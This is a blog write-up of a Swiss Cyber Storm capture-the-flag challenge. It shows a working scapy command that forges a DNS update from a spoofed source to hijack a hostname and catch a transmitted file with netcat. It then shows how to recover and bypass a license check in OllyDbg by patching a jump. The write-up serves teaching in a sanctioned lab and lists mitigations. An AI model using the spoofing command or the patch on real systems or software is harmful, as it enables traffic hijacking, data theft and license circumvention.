Swiss Cyber Storm write-up 2: CarGame Challenge 5
This article is a write-up of the Swiss Cyber Storm CarGame Challenge 5 (March/April 2011). For more info on the Swiss Cyber Storm Conference please check my post about the conference here.
I only joined the CarGame in level 4 (my write-up for level 4 can be found here), which meant I could not qualify any more to play the CarGame challenge during the conference. However since the challenges seemed fun I did the last two CarGame challenges anyway. The number and title of this challenge were:
- 7035 CarGame Challenge #5
I submitted my solution and it was accepted by the organisation, however I do not know if this was the solution the organisation expected and if any other participants have other solutions.

Challenge Description
Taken from the Hacking-Lab website:

See the DNS infrastructure below. A robot system is submitting a confidential file to the destination host “cg05.evil.zz“.  The robot client is sending the secret file every 2 minutes. It is your job to get this confidential file. This is step 1 of the wargame. Then proceed with step 2! (IMPORTANT: Sniffing/ARP Spoofing is not allowed)
Goal of this Challenge
This is a two step wargame. First, get the file that is sent from the robot to the destination host. Second, analyze the file and send us the correct license key! Write your verbose hacking journal and attach it to your solution submission.
IMPORTANT: The following methods are not accepted as solution for this case.
- Sniffing (Wireshark and friends)
- ARP Spoofing (Ettercap and friends)
lcd.hacking-lab.com
You can use our provided on-site LiveCD host. Connect with ssh to lcd.hacking-lab.com (through OpenVPN). This is not a public host. It is a host within the lab. DNS will resolve as soon as you are connected with OpenVPN.
- host: lcd.hacking-lab.com
- user: hacker
- password: compass
Hint
If a server is not pingable or not reachable does not mean the system is not there (golden firewall rule)
Wargame Questions
Please use the SendSolution button within the Hacking-Lab to send your solution. We can’t accept e-mail solutions – Sorry. Please send the following information
- How you were able to get to the confidential file?
- Tell us the license key, screenshot of the correct value
- How to mitigate the risk
- Please attach Screenshots with your solution (proof)
Part 1 – Getting the confidential file
Part 1 of the challenge is to get hold of the confidential file. This file is sent out every two minutes from an unknown host in the network to the system cg05.evil.zz
First let’s see if we can find this cg05.evil.zz system on the network by looking up its IP with the nslookup on Linux:
root@bt:~# nslookup cg05.evil.zz Server:Â Â Â Â Â Â Â Â 192.168.200.203 Address:Â Â Â Â Â Â Â 192.168.200.203#53 ** server can't find cg05.evil.zz: NXDOMAIN
It seems that the default nameserver of Hacking-Lab (192.168.200.203) does not know this hostname. The challenge includes an own nameserver which runs on IP 192.168.200.113 (as we can see in the challenge description), when we use this nameserver to look up the cg05.evil.zz hostname we receive an IP address back:
root@bt:~# nslookup cg05.evil.zz 192.168.200.113 Server:Â Â Â Â Â Â Â Â 192.168.200.113 Address:Â Â Â Â Â Â Â 192.168.200.113#53 Name:Â Â cg05.evil.zz Address: 192.168.200.249
When we try to ping, Nmap or otherwise reach this IP (192.168.200.249) we notice that it does not respond at all. This IP is probably protected by a Firewall which prevents us from contacting it. Since we cannot reach the target host we need to find another way to get hold of the file that is being transmitted.
The challenge description shows us that there is a DNS server (192.168.200.113) in the LAN as well as a DNS Management server (192.168.200.222). If we could manipulate these systems we could be able to change the hostname translation for the cg05.evil.zz hostname, if we point this hostname to our own system in the network we might be able to receive the confidential file.
When we try to ping, Nmap or otherwise reach the DNS Management server on IP 192.168.200.222 we notice that this IP also does not respond at all. This IP is probably also protected by a Firewall which prevents us from contacting it. Since we cannot reach this system we cannot manipulate this system directly.
The primary DNS server on IP 192.168.200.113 can be reached and when we perform an Nmap on this system we will find out that it has two open ports:
root@bt:~# nmap 192.168.200.113

Starting Nmap 5.35DC1 ( http://nmap.org ) at 2011-04-03 17:32 EDT
Nmap scan report for 192.168.200.113
Host is up (0.18s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
53/tcp open  domain

Nmap done: 1 IP address (1 host up) scanned in 3.15 seconds
The only two open ports on the primary DNS server are port 22 (SSH) and port 53 (DNS), after testing it seems that both of the servers running on these ports do not seem to be vulnerable to any current vulnerabilities.

Since we cannot attack any of the involved systems in the network directly in this challenge we will need to find another way to manipulate the DNS server. One way to manipulate the DNS server is to spoof a DNS update packet. A DNS update packet carries information from the DNS management server to the DNS server and can be used to adjust information in the DNS server, which of course is exactly what we need in this challenge. The schematic below shows how a normal DNS update packet is transmitted from the DNS management server to the primary DNS server.
Our goal would be to fake such a DNS update packet to make it look like it originated from the DNS management server. DNS update packets are UDP packets which make them vulnerable to spoofing. To spoof this UDP DNS update packet we will use the provided Hacking-Lab LiveCD host running on the system lcd.hacking-lab.com. The first thing we will do on this system is check the current settings of the cg05.evil.zz hostname by using the dig command on Linux.
hawkje@lcd543:~$ dig @192.168.200.113 cg05.evil.zz

; <<>> DiG 9.7.0-P1 <<>> @192.168.200.113 cg05.evil.zz
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 39223
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 1
;; WARNING: recursion requested but not available

;; QUESTION SECTION:
;cg05.evil.zz.                  IN      A

;; ANSWER SECTION:
cg05.evil.zz.           2       IN      A       192.168.200.249

;; AUTHORITY SECTION:
evil.zz.                604800  IN      NS      dns.evil.zz.

;; ADDITIONAL SECTION:
dns.evil.zz.            604800  IN      A       192.168.200.113

;; Query time: 1 msec
;; SERVER: 192.168.200.113#53(192.168.200.113)
;; WHEN: Mon Mar 21 18:55:01 2011
;; MSG SIZE  rcvd: 80
The original IP of the cg05.evil.zz is 192.168.200.249, like we saw before using the nslookup command. We want to add our own IP to this hostname as well, we can find out own IP with the ifconfig command on Linux:
hawkje@lcd543:~$ ifconfig eth1

eth1      Link encap:Ethernet  HWaddr 00:0c:29:95:d3:26
          inet addr:192.168.200.247  Bcast:192.168.200.255	Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe95:d326/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:8399 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3808 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1302429 (1.3 MB)  TX bytes:1425517 (1.4 MB)
          Interrupt:18 Base address:0x1400

The spoofed DNS update packet that we want to create will let the Primary DNS server think the packet comes from the DNS Management system. A schematic overview of this spoofed DNS update packet is shown below.
To create the spoofed DNS update packet we will use the tool scapy . This tool can be used to craft all kinds of packets and provides us exactly what we need in this challenge. The full command line that we use in scapy can be seen below:
hawkje@lcd543:~$ sudo scapy

INFO: Can't import python gnuplot wrapper . Won't be able to plot.
INFO: Can't import PyX. Won't be able to use psdump() or pdfdump().
WARNING: No route found for IPv6 destination :: (no default route?)
INFO: Can't import python Crypto lib. Won't be able to decrypt WEP.
Welcome to Scapy (2.0.1)
>>> sr1(IP(dst="192.168.200.113",src="192.168.200.222")/UDP()/DNS(opcode=5,qd=[DNSQR(qname="evil.zz", qtype="SOA")],
ns=[DNSRR(rrname="cg05.evil.zz", type="A", ttl=604800, rdata="192.168.200.247")]),verbose=0, timeout=5)
>>>
To create the spoofed DNS update packet we have to provide the following specific information to scapy:
- dst – our destination address, which in this case is the primary DNS server (192.168.200.113)
- src – our spoofed source address, which in this case is the DNS management server (192.168.200.222)
- qname=â€evil.zz†– the domain name
- rrname=â€cg05.evil.zz†– the hostname that we want to adjust
- rdata=â€192.168.200.247†– the new IP we want to add to the hostname
The other information included in the scapy command is needed to create the DNS update packet.
After executing the command we will not receive a reply from the primary DNS server since it expects it received this packet from the DNS management server and not from us (and will therefore send any reply back to the DNS management server). To check if our spoofed packet was successful we will execute the dig command again:
hawkje@lcd543:~$ dig @192.168.200.113 cg05.evil.zz

; <<>> DiG 9.7.0-P1 <<>> @192.168.200.113 cg05.evil.zz
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 7774
;; flags: qr aa rd; QUERY: 1, ANSWER: 2, AUTHORITY: 1, ADDITIONAL: 1
;; WARNING: recursion requested but not available

;; QUESTION SECTION:
;cg05.evil.zz.                  IN      A

;; ANSWER SECTION:
cg05.evil.zz.           604800  IN      A       192.168.200.249
cg05.evil.zz.           604800  IN      A       192.168.200.247

;; AUTHORITY SECTION:
evil.zz.                604800  IN      NS      dns.evil.zz.

;; ADDITIONAL SECTION:
dns.evil.zz.            604800  IN      A       192.168.200.113

;; Query time: 1 msec
;; SERVER: 192.168.200.113#53(192.168.200.113)
;; WHEN: Mon Mar 21 18:58:10 2011
;; MSG SIZE  rcvd: 96
It seems that we successfully added our IP address to the cg05.evil.zz hostname, which means that the next time it will be queried it will reply with our IP as well. The next step will be to capture the confidential file when it is being sent out to the cg05.evil.zz hostname. Before we start opening ports ourselves to capture this data we might want to check which ports are currently open on our machine. We will do this with the netstat command on Linux:
hawkje@lcd543:~$ sudo netstat –lntp

Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      2392/apache2
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      926/sshd
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      1129/cupsd
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      1089/master
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      778/mysqld
tcp6       0      0 :::22                   :::*                    LISTEN      926/sshd
tcp6       0      0 ::1:631                 :::*                    LISTEN      1129/cupsd
It seems that port 80 is open, which is an apache server, apache keeps log files which on this system can be found in /var/log/apache2/, when we look at the access.log of the apache server we can see that there actually has been a request to the apache server:
hawkje@lcd543:~$ sudo tail -f /var/log/apache2/access.log

192.168.200.241 - - [21/Mar/2011:18:58:23 +0100] "PUT /robot/Serial%2Eexe HTTP/1.1" 405 563 "-" "curl/7.19.7 (i486-pc-linux-gnu) libcurl/7.19.7 OpenSSL/0.9.8k zlib/1.2.3.3 libidn/1.15"
The date of this log file seems to be a bit strange being quite some time ago, however when we check the local date and time on the system by using the date command we see that the local date and time are wrong:
hawkje@lcd543:~$ date
Mon Mar 21 18:59:38 CET 2011
The request thus is made quite recently and it seems that the confidential file (Serial.exe) is being sent over by the ‘robot’ system (192.168.200.241) to the cg05.evil.zz system by using the PUT command. However, the apache server on our system responds with a 405 reply, which means ‘Method not allowed’. The PUT command does not seem to work on the apache of our target system.
The challenge strictly forbids us to make use of any packet sniffing tools, so we need to find another way to receive this Serial.exe file. To be able to capture the confidential file we will stop the apache server with the following command:
hawkje@lcd543:~$ sudo /etc/init.d/apache2 stop
 * Stopping web server apache2
 ... waiting                                                             [ OK ]
We will then replace this apache server with a very simple listening server which will output all the data it receives to a file. We will use the nc (netcat) command for that and the output file we will use is called ‘port80’:
hawkje@lcd543:~$ sudo nc -nvvl 80 >> port80&
[1] 2177
We can check if port 80 is indeed opened with the netstat command as shown below:
hawkje@lcd543:~$ sudo netstat -antp|grep 80
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      2177/nc
tcp        0      0 192.168.200.247:80      192.168.200.241:39553   ESTABLISHED 2177/nc
After waiting a couple of minutes (the file gets sent out every 2 minutes) we can see that our port80 file contains data now:
hawkje@lcd543:~$ ls -la port80

-rw-r--r-- 1 hawkje hawkje 315607 2011-03-21 19:10 port80
To quickly check what kind of data out file contains we use the strings command in Linux:
hawkje@lcd543:~$ strings port80|more

PUT /robot/Serial%2Eexe HTTP/1.1
User-Agent: curl/7.19.7 (i486-pc-linux-gnu) libcurl/7.19.7 OpenSSL/0.9.8k zlib/1.2.3.3 libidn/1.15
Host: cg05.evil.zz
Accept: */*
Content-Length: 315392
Expect: 100-continue
!This program cannot be run in DOS mode.
In the strings output we can see the string “This program cannot be run in DOS mode.â€, which is a string found in Windows executables, which makes sense since the filename of the confidential file is of course Serial.exe. To further investigate this Windows executable we will transfer it to a Windows machine. To transfer the executable from the liveCD Linux environment to a Windows environment we make use of the same apache server we stopped before. We copy the file over to the apache directory:
hawkje@lcd543:~$ sudo cp port80 /var/www/hawkje.exe
And then start the apache server again.
hawkje@lcd543:~$ sudo /etc/init.d/apache2 start

 * Starting web server apache2                                           [ OK ]
We can now download our executable from the following website:
- http://192.168.200.247/hawkje.exe
After downloading the executable to a Windows machine we quickly clean up the LiveCD system by removing the files we created to not spoil the challenge for other players.
hawkje@lcd543:~$ sudo rm /var/www/hawkje.exe
hawkje@lcd543:~$ rm port80
Now that we have the file on our Windows machine we can go on to part two of this challenge, the reverse engineering of this executable.
Part 2 – Getting the license key
We downloaded the hawkje.exe file (previously named ‘port80’) from the Apache server to our Windows system; however we need to adjust this file a bit before we can use it. When we used netcat to write the full data of the connection to port 80 to the output file, we also wrote the HTTP header to this file, meaning that we need to remove this information from the file before it will be recognized as a legitimate Windows executable. We can remove this information with any kind of HEX editor, in this case we used UltraEdit to do so. A Windows executable starts with MZ (4D 5A in HEX), so any information before this header needs to be removed from our executable. The screenshot below shows the HTTP header information being selected in the UltraEdit program.


After removing this information with the HEX editor we will save the executable and can now execute it. After executing the program we will see a window which asks us for a license key. This window is shown below.

The first thing we will do with this executable is to input any kind of license key to see how it will react. The output of this action is shown in the screenshot below.
The program will respond with the following message after we pressed the OK button: “Wrong Serialâ€. Since we will need to have the right serial we will have to find a way to get to know this serial. We will load the executable in a debugger so we can see the code behind the program, the debugger we will use is OllyDbg, a good alternative would be to open the executable with Immunity Debugger.

After we submitted the test license key we got the “Wrong Serial†message, this will be our pointer to start looking in the code of the executable. So, after loading the executable in OllyDbg we will Search for any text strings in the program. This will hopefully return the “Wrong Serial†text string. To search for text strings we will use the right mouse button and then Search for All referenced strings, as shown on the screenshot below:

The Search for All reference strings option will show us the output below:

We indeed seem to have found the “Wrong Serial†text string, and right above that one we see the “Congratulations, you got it!†text string. These two text strings seem to be of interest to us and we will set breakpoints on them, in OllyDbg this can easily be done by selecting them and using the F2 key. The address of these text strings will then light up red (like shown in the screenshot above).
After we have set the breakpoints we will start the program again (from the debugger) and once again submit out test license key. This time the program will stop at one of our breakpoints like shown on the screenshot below:

The OllyDbg screenshot above (in the bottom part) shows us an ASCII string here which we did not see before, the string “6SK2D-2PSX1-7CSAKâ€. When we try this key in the program we can see that this is the License Key that is being sought. A screenshot of the correct license key can be found below.
On the OllyDbg screenshot we can also notice that there is a jump (JNE) command on address 0040151D which jumps to the 0040152E address where we find the “Wrong Serial†message. The JNE command means Jump if Not Equal, it seems that when the license key is incorrect this jump is taken (Not Equal), when the license key will be correct this jump will not be taken and the next instruction will be on the next address (0040151F), which is the “Congratulations, you got it!†message. The easiest way to get the “Congratulations you got it!†message would be to change this JNE command into a JE (Jump if Equal) command. When a wrong license key will be submitted it will then not be equal and the jump will not be taken, resulting in the “Congratulations, you got it!†message. An alternative would be to replace the JNE command with NOPS (HEX char 90), in that case the command will removed in total and the “Congratulations, you got it!†message will always be shown.

Above the above mentioned JNE instruction (at 0040151D) we can see a set of other instructions, which are likely involved with this jump instruction. Analyzing the debugging information a bit more we see a push EAX which might be of interest on address 00401511, when we put a breakpoint on this address and submit a test license key we will see that the right license key will show up here as well. The screenshot below shows the license key on this address.
Mitigating the risks
To mitigate the risks shown in this challenge I would propose the following actions to be taken:
- Implement a secure DNS update mechanism which is not susceptible to spoofing.
- Implement a secure file transfer system to send over files which will not send the file to rogue systems.
- Implement a full license key system in the executable instead of a static license key.
- Protect the executable against reverse engineering.
Leave a Reply